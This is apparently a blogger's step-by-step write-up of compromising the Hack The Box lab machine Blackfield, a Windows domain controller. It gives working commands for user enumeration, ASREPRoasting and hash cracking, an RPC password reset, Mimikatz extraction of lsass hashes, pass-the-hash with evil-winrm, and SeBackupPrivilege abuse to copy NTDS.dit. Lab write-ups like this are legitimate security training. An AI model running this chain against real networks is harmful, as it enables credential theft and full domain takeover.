
Blackfield
» INTRO
BOX INFO: BLACKFIELD
CREATOR: aas
RATING: 4.9/5.0 stars
Welcome, dear reader, to an epic of fantastic proportions - a story of a small-brain pentester trying to tackle his personal Goliath of the times, BLACKFIELD. If you haven’t tried this box yet, you absolutely should - everything about it was a 5-star experience. It took me the better portion of 10 hours of off-and-on testing to compromise up to NT AUTHORITY\SYSTEM and let me be the first to tell you: they payoff was well worth it. It was a slugfest that involved tons of enumeration and finding small holes to navigate through via SMB and RPC. It involved identifying small administrative mistakes that the server had put into place. It even involved a small amount of memory forensics (which I’ve never even thought about learning, up to this point in my hacking career). This box had it all, and overall I was very impressed with the layout maintaining a very logical real-world feel. Let’s get to it!
Warning for all ye who enter - here be spoilers! I highly recommend trying this box first and using the forums as if it were release day (that’s the way I’m doing it, since I’m this far behind) - reading on will just spoil the fun!
» BLIND LEADING THE BLIND
First things first, let’s start with the standard - snag the IP of Blackfield from the HTB web interface and add it to your /etc/hosts. Here’s how it looks when on the new VIP+ dedicated servers:
10.129.1.243 blackfield.htb
Doing this can help us if there’s any kind of virtual host routing, but that’s not really an issue on this box - it’s more of a convenience thing because I’m too lazy to try to memorize the new IP structure for dedicated servers 😛 Once we’ve got that added, let’s run an nmap with sudo nmap -sCV -O -oA tcp-full -p- blackfield.htb. Breaking the arguments down:
-sCV: This is a concatenation of-sCand-sV. This runs all of the default scripts and version checking.-O: Nmap will make an attempt at running operating system checks. This is mostly based on the banner information it receives, so this can be inaccurate at times. Always double-check with information you’ve verified.-oA: This tells Nmap to output results in all of its formats -.xml,.gnmap(greppable), and.nmap(pretty version). It takes in the name of the file you want; in this case, it’stcp-fullso the final results would betcp-full.xml, etc.-p-: The argument for this is shorthand for-p1-65535, which scans all of the possible ports on the box.
With all of that information, let’s see the output of the scan.
# Nmap 7.80 scan initiated Fri Oct  9 14:41:00 2020 as: nmap -sCV -O -oA tcp-full -p- -v blackfield.htb
Nmap scan report for blackfield.htb (10.129.1.243)
Host is up (0.049s latency).
Not shown: 65527 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-10-10 02:54:20Z)
135/tcp  open  msrpc         Microsoft Windows RPC
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/9%Time=5F80BF59%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 7h02m30s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-10-10T02:56:41
|_  start_date: N/A

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct  9 14:54:50 2020 -- 1 IP address (1 host up) scanned in 830.79 seconds
There’s not a ton open on this box - that makes sense, since it’s rated hard after all - but what does it do? From the outside, this looks like a domain controller since we see DNS:53/tcp, KERBEROS:88/tcp, and LDAP:389/tcp open. We’ll look deeper into this later; for now, we start enumerating LDAP.
In order to query into LDAP, we’ll use ldapsearch. It allows us to construct LDAP queries more efficiently than if we were to do so by scripting or by hand. We’ll start by getting the default namingcontexts: ldapsearch -LLL -x -H ldap://blackfield.htb -b '' -s base "(namingcontexts=*)" > namingcontexts.txt The namingcontexts help us figure out the domain that we’re currently looking into at the very list. Namingcontexts also contain the information that a machine needs to know when joining the network. The output is shown here:

Looking through the output, we notice dc01.blackfield.local and add it into our /etc/hosts; we also take note that we’ll be looking into the BLACKFIELD.LOCAL domain. It’s not much to go off of, so let’s pivot to another protocol for enum.
Another quick win for Windows machines lies in SMB - if left open to unauthenticated users, you can potentially score information or even sometimes sensitive files. Start by listing the files with smbclient -L \\\\blackfield.htb\\ -U "". This produces the following list of shares:

Naturally, we visit the unusual shares first - \forensic and \profile$. While unauthenticted we can’t reach anything in forensic, we can manage to reach something in the profile share. I know a lot of people were tripped up on this portion since there aren’t any files listed here - only directories - and naturally our brains try to think that you need to get files from SMB for it to be successful. However if you look close, you’ll notice that there are usernames - tons of them in fact!

Snag these however you’d like - I used nano and copy-and-paste to put them into a file called user_list.txt. It’s a little tedious and I’d bet there’s a way to bash script it, but I figured it would take more time to work it out than to just manually do it. ¯\(ツ)/¯ Now to figure out what to do with these users…
» BOOM, ROASTED!
So there’s a little trick that we can pull on this box to verify which of that user list exists. Remember our favorite 3-headed dog, Fluffy Kerberos? As it turns out, since it handles authentication we can read into the responses to find out which usernames are valid. This article does a good job of explaining the codes, but here’s the TL;DR. If we send a username…
- …and get back KDC_ERR_PREAUTH_REQUIRED from Kerberos, the account exists and is enabled in some way.
- …and get back KDC_ERR_CLIENT_REVOKED from Kerberos, the account is locked or disabled.
- …and get back KDC_ERR_C_PRINCIPAL_UNKNOWN from Kerberos, that account doesn’t exist.
That’s it! We don’t have to have a valid password at this point due to how Kerberos handles the authentication attempt. We’ll use Kerbrute’s userenum module in order to run the checks with our newly-found accounts.

This spits out that there are 3 valid accounts from the list we found:
- audit2020
- support
- svc_backup
Now what? Since we have a good idea that we’re poking a domain controller (see hostname and information above) and we have a list of accounts, we can try to perform an ASREPRoast attack. This attack leverages the Kerberos’ function that allows accounts to not have pre-authentication required in order to request a ticket. It doesn’t require anything other than a connection to the DC you’re trying to authenticate with and logs pre-authentication errors in specific logs to Kerberos, so it’s likely less risk to getting noticed. To read more, check out this Tarlogic Security post on the subject; in the mean time, we’re going to launch an ASREPRoast with Impacket’s GetNPUsers.py module. To do this, clone the Impacket suite to your machine and navigate to <path-to-impacket>/impacket/examples/ and type GetNPUsers.py -outputfile asrep_1.hash -format hashcat -usersfile <path-to-users.txt from the SMB section> -dc-ip dc01.blackfield.htb blackfield.local/.

This should give us back 3 accounts, but we only see 2 in the output - why? If you look, you now have a file called asrep_1.hash that contains a hash for the support account. This is going to be our ticket in. We crack it using hashcat -m 18200 -o asrep_1.crack --force -a 0 asrep.hash /usr/share/wordlists/rockyou.txt to produce the password of support::#00^BlackKnight!

» THIS IS HELPDESK SPEAKING…
So we have an account and a password now - fantastic! At this point in my journey I tried just about everything I could in order to re-enumerate the services we have access to, even up to trying to psexec/wmiexec my way into the box. I even tried to log in using WinRM on port 5985 to no avail. Then it hit me - I hadn’t even touched RPC yet. I went back to the drawing board, trying all manner of things. Eventually I tried enum4linux with my new username - this net me a few new interesting users, which I then fed into Kerbrute again and then another ASREPRoast:

The ASREPRoast results, unfortunately, only gave us the same hash back that we previously had cracked. It’s not all a loss though - it confirmed a few more accounts exist, and they’re likely the ones that exist locally given that Administrator and Guest are showing up in this list. At this point I did get a little frustrated; however, I thought back and remembered that it’s possible to reset passwords with RPC. Let’s try that.

Look at that! We now have a second set of credentials, audit2020::p4ssw0rd123!. Keep in mind that this is risky in a real engagement since we’re resetting a potential user’s password and that should trigger all kinds of alarms. If we use our new account and revisit our old friend the \forensic share, we get a much different output - we see 3 directories. Success! Download all of the files if you wish - I only grabbed the ones in commands_output and memory_analysis - and let’s poke around in them on our local machine.
First, the commands_output tells an interesting story. From the look of it this server has been compromised before and the forensics team, whoever that may be, were alerted and took captures of certain commands. We get a little generic info out of this (such as the sysinfo.txt file giving operating system details), but not much solid info for progressing. There was a user account added to the Domain Admins group that we hadn’t seen yet. It was named IPwnedYourCompany, and using crackmapexec to do password spraying with the previously discovered password didn’t get me anywhere so I moved on.
Next up is the memory_analysis folder. Going into this one gives us plenty of .zip files to play with. Looking at the names, they look like Windows processes - if you made that logical jump you’d be right (you can cross-reference this with the tasklist.exe process dump in commands_output). This folder appears to house some sort of memory dump, but it’s not the usual .vmem you would get out of something like Volatiliy - it’s likely been done by using Process Explorer’s “Full Dump” command on the process in question. Unzipping the folders grants a .DMP file of the same name - i.e. wmic.zip -> wmic.DMP. To unzip them all easily, run for i in $(ls); do unzip $i -d <path-to-output-dir>; done.
» ALL YOUR HASH ARE BELONG TO US
So now that we have our memory dump unzipped it’s time to do some analysis on it. Keep in mind the goal, here - we’re looking for a way to progress forward in privileges. Ultimately, that means we need better credentials - ideally ones that allow us to log in to the box over WinRM or a similar service, or allow us to use psexec/wmiexec to get a shell. With that in mind, I noticed that lsass.DMP was present and made the connection to the Windows process lsass.exe. For those unaware, LSASS is the process that handles Windows authentication in memory. This means that if there were authentication attempts, it was likely captured in that lsass.DMP. Let’s pull them back out!
In order to do this, you’ll likely just want to spin up a Windows VM of some sort. I know there are ways to run Mimikatz with Wine/Winetricks, but I was too lazy to go figure them out. ¯\(ツ)/¯
In my Windows VM, I had to do a few things before running Mimikatz and I recommend you do them as well. First - turn Defender off. While you’re in the menu, add an exception to wherever you’re about to copy the memory dumps/Mimikatz. It’ll save us lots of headache. Secondly - get those files on the box, specifically a copy of Mimikatz.exe and lsass.DMP. Once you’ve done that, we’re set up and ready to rock.
Start by running a command prompt as admin and navigating to the files, then run Mimikatz.exe. Once you’re in the Mimikatz prompt, I ran the following:
- privilege::debug
- token::elevate
- sekurlsa::minidump
- sekurlsa::logonPasswords
…and the output…

Neat. We now have NTLM hashes for 2 accounts - I found both svc_backup and Administrator. Let’s use CrackMapExec to verify whether the hashes are any good.

As we (somewhat) expected, the Administrator hash doesn’t do us any good. svc_backup, on the other hand, is valid - now the gates are wide open. Initially I tried cracking the hash with Hashcat, but that proved to be pointless. Instead, I discovered that I could do pass-the-hash with the Evil-WinRM shell. To do that, type in evil-winrm -i blackfield.htb -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -s /home/vagrant/htb/machines/hard/blackfield/enum/privesc - -H specifies a hash (we only need the LM portion) and -s specifies where to load scripts from (I had moved several .ps1 scripts into there just in case I needed them).

And with that…

» BACK, BACK, BACK IT UP
Our work doesn’t stop here, though - we only just got user access to the server! At this point I started doing my usual enumeration and hit something neat almost immediately. When I ran whoami /all, the following popped up in the privilege section:


So those two privileges aren’t something I had dealt with before - I’ve seen other ones like SeImpersonatePrivilege used in other exploits before but not these two. Googling just SeBackupPrivilege exploit shows us that there’s no shortage of information on the topic (screencap is shortened - there’s more after that):
In order to learn about the exploit, I personally enjoyed reading through this whitepaper by Andrea Pierini and this article by FoxGlove security. Either of these articles do a phenomenal job of explaining it in waaaaaay more detail than I can right now, but here’s the TL;DR as I understand it.
SeBackupPrivilege is a token given to members of the “Backup Operators” group in order to allow the account the ability to, well, actually back things up. This in turn means that the account provisioned with SeBackupPrivilege essentially acts as a member of the Operating System - it allows the account to copy and restory any file on the operating system, irrespective of privilege level. Naturally, members of “Backup Operators” are also given SeRestorePrivilege to allow the ability to restore files on the operating system in the same manner. All of these built-in groups and their privileges are well documented by Microsoft.
Now on to the exploitation - I ended up using the diskshadow.exe method of backing up files, as mentioned in the previously mentioned Andrea Pierini whitepaper. As I was trying to elevate my privileges, I targeted the NTDS.dit file to snag the hashes of all the AD users and paired it with a lovely helping of the SYSTEM registry hive. Following the process here, I created a script to pass to diskshadow with the following contents:
set context persistent nowriters
add volume C: alias hello
create
expose %hello% Z:

One thing that isn’t as clear to you, the reader, is that in each line of that script I added a space (“ “) at the end of the line. Without it, my script would error out - I’m assuming this is because diskshadow may use it as some sort of line-terminating character. Either way, transfer your script to disk - I uploaded mine to C:\Windows\Temp\script.dsh. I also added the DLLs from giuliano108’s github repository to the same spot on disk.
Once everything was in place, it was time to execute. I ran the following PowerShell commands in order to copy the NTDS.DIT and the SYSTEM registry hive, denoted on lines where there’s a PS>:
PS> $script = ".\script.dsh"
PS> diskshadow.exe /s $script
PS> Import-Module .\SeBackupPrivilegeUtils.dll
PS> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS> Set-SeBackupPrivilege
PS> Get-SeBackupPrivilege
PS> Copy-FileSeBackupPrivilege Z:\Windows\NTDS\ntds.dit .\ntds.dit
PS> reg save hklm\system .\system.bak
This resulted in snagging both the NTDS.DIT and SYSTEM hive and saving them both to C:\Windows\Temp. I then used the download function of the Evil-WinRM shell to copy both files to my attacking box. To do this, just type download <path-to-file> when at the main Evil-WinRM terminal. With both the NTDS.DIT and SYSTEM hive in hand, I proceeded to use the Impacket script secretsdump.py to leak the hashes for all users. Executing secretsdump.py -system sys.bak -ntds ntds.dit LOCAL > ntds.hashes nets us a nice grouping of hashes, one of which is for Administrator:

Once again, my first thought was to crack the hashes - and once again I failed. Oh well, no worry…Evil-WinRM (again) to the rescue! Re-using the same pass-the-hash method from before, we can get a WinRM shell as our beloved Administrator.
» RECAP/LESSONS LEARNED
So, to TL;DR our attack path:
- Nmap led us to LDAP to get the namingcontexts
- We used smbclient to snag a userlist made of directories
- Kerbrute gave us a validated list of user accounts, from our SMB userlist
- We performed an ASREPRoast to get a valid ticket
- Hashcat cracked the ticket to give us a password to the
supportaccount - RPC was used to reset the
audit2020account’s password - Getting into the
audit2020account gave us ALL the info on the forensic investigation - We stole hashes from a procdump of the
lsass.exeprocess - We did pass-the-hash to login via WinRM as
svc_backup SeBackupPrivilegetokens were abused to download an NTDS and SYSTEM hive- Finally, we did another pass-the-hash to login as
Administrator
Jeez, I’m tired after writing up the whole thing - almost as much as when I finished the box. I learned a ton on this one, mostly related to the memory forensics and SeBackupPrivilege portions - but the thing I’m most excited about is that it reinforced some great logical thinking without being busywork. Overall, this box was a phenomenal time - I basically worked on it for ~10 hours without stopping and I don’t regret that for one second. Much love, and happy hacking to all!
- sp1icer
» REFERENCES
Stuff that’s cited
LDAPWiki Kerberos Error Codes: https://ldapwiki.com/wiki/Kerberos%20Error%20Codes#:~:text=Kerberos%20Error%20Codes%20is%20a,network%20traces%20of%20Kerberos%20packets.
Ropnop’s Kerbrute: https://github.com/ropnop/kerbrute
Tarlogic Security’s Attacking Kerberos: https://www.tarlogic.com/en/blog/how-to-attack-kerberos/
SecureAuthCorp’s Impacket: https://github.com/SecureAuthCorp/impacket
HackPlayer’s Evil-WinRM Shell: https://github.com/Hackplayers/evil-winrm
Andrea Pierini’s Whoami /Priv: https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf
FoxGlove Security’s Abusing Token Privileges: https://foxglovesecurity.com/2017/08/25/abusing-token-privileges-for-windows-local-privilege-escalation/
Microsoft AD Security Groups Documentation: https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups#bkmk-backupoperators
BoHops Diskshadow Return of the VSS Evasion…: https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
Giuliano108’s SeBackupPrivilege GitHub: https://github.com/giuliano108/SeBackupPrivilege
Extra fun times
Robert H Osborne Diskshadow Privesc: https://roberthosborne.com/privesc
StackOverflow on Using Scripts with diskshadow: https://stackoverflow.com/questions/13284686/use-diskshadow-with-powershell
Power of Backup Operators: https://decoder.cloud/2018/02/12/the-power-of-backup-operatos/
Mimikatz - Getting Creds from DMP Files: https://miloserdov.org/?p=4129
FuzzySecurity - Memory Dumping Tutorial: https://www.fuzzysecurity.com/tutorials/18.html